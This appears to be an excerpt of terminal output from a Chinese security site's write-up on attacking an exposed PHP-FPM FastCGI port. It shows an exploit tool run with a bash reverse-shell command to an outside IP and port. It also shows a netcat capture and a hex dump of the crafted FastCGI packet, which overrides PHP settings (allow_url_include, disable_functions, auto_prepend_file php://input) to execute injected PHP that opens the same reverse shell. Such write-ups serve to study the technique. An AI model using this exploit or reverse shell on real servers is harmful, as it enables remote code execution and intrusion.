 >>> ~/Tools ./fcgi_exp system 127.0.0.1 9000 /var/www/html/1.php "bash -i >& /dev/tcp/172.19.23.228/2333 0>&1"
^C⏎
>>> ~/Tools 15:23:07
fish /Users/ricter/Desktop
>>> ~/Desktop nc -lvv 9000 > 1.txt 15:21:37
>>> ~/Desktop xxd 1.txt 15:23:07
0000000: 0101 0001 0008 0000 0001 0000 0000 0000 ................
0000010: 0104 0001 0110 0000 0f10 5345 5256 4552 ..........SERVER
0000020: 5f53 4f46 5457 4152 4567 6f20 2f20 6663 _SOFTWAREgo / fc
0000030: 6769 636c 6965 6e74 200b 0952 454d 4f54 giclient ..REMOT
0000040: 455f 4144 4452 3132 372e 302e 302e 310f E_ADDR127.0.0.1.
0000050: 0853 4552 5645 525f 5052 4f54 4f43 4f4c .SERVER_PROTOCOL
0000060: 4854 5450 2f31 2e31 0e02 434f 4e54 454e HTTP/1.1..CONTEN
0000070: 545f 4c45 4e47 5448 3937 0e04 5245 5155 T_LENGTH97..REQU
0000080: 4553 545f 4d45 5448 4f44 504f 5354 095b EST_METHODPOST.[
0000090: 5048 505f 5641 4c55 4561 6c6c 6f77 5f75 PHP_VALUEallow_u
00000a0: 726c 5f69 6e63 6c75 6465 203d 204f 6e0a rl_include = On.
00000b0: 6469 7361 626c 655f 6675 6e63 7469 6f6e disable_function
00000c0: 7320 3d20 0a73 6166 655f 6d6f 6465 203d s = .safe_mode =
00000d0: 204f 6666 0a61 7574 6f5f 7072 6570 656e Off.auto_prepen
00000e0: 645f 6669 6c65 203d 2070 6870 3a2f 2f69 d_file = php://i
00000f0: 6e70 7574 0f13 5343 5249 5054 5f46 494c nput..SCRIPT_FIL
0000100: 454e 414d 452f 7661 722f 7777 772f 6874 ENAME/var/www/ht
0000110: 6d6c 2f31 2e70 6870 0d01 444f 4355 4d45 ml/1.php..DOCUME
0000120: 4e54 5f52 4f4f 542f 0104 0001 0000 0000 NT_ROOT/........
0000130: 0105 0001 0061 0700 3c3f 7068 7020 7379 .....a..<?php sy
0000140: 7374 656d 2827 6261 7368 202d 6920 3e26 stem('bash -i >&
0000150: 202f 6465 762f 7463 702f 3137 322e 3139 /dev/tcp/172.19
0000160: 2e32 332e 3232 382f 3233 3333 2030 3e26 .23.228/2333 0>&
0000170: 3127 293b 6469 6528 272d 2d2d 2d2d 3076 1');die('-----0v
0000180: 6364 6233 346f 6a75 3039 6238 6664 2d2d cdb34oju09b8fd--
drops.wooyun.org